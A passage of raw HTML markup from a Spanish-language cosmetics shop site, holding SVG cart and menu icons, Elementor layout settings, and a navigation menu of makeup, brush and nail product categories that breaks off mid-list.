26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
